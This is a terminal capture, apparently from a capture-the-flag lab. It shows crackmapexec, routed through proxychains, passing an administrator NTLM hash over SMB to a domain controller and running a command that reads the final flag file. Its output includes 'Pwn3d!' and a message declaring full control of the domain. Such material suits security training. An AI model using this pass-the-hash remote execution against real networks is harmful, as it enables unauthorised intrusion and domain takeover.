 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator
\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SSH protocol database
[*] Initializing MSSQL protocol database
[*] Initializing FTP protocol database
[*] Initializing RDP protocol database
[*] Initializing LDAP protocol database
[*] Initializing SMB protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 106.15.2.152:7777 ... 172.22.1.2:445 ... OK
[proxychains] Strict chain ... 106.15.2.152:7777 ... 172.22.1.2:135 ... OK
SMB 172.22.1.2 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:T
rue) (SMBv1:True)
[proxychains] Strict chain ... 106.15.2.152:7777 ... 172.22.1.2:445 ... OK
SMB 172.22.1.2 445 DC01 [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain ... 106.15.2.152:7777 ... 172.22.1.2:135 ... OK
[proxychains] Strict chain ... 106.15.2.152:7777 ... 172.22.1.2:49668 ... OK
SMB 172.22.1.2 445 DC01 [+] Executed command
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 flag03: e8f88d0d43d6}
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 Unbelievable! ! You found the last flag, which means you have full control over the entir
e domain network.